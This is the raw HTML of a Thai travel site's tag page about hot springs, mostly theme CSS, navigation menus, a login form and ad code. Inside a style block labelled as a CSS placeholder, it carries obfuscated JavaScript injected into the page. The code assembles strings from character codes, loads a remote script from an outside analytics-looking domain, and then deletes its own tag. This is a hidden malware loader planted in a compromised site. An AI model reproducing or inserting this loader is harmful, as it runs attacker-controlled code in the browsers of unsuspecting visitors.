.td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99/",
                    "name": "น้ำพุร้อน"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-259 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
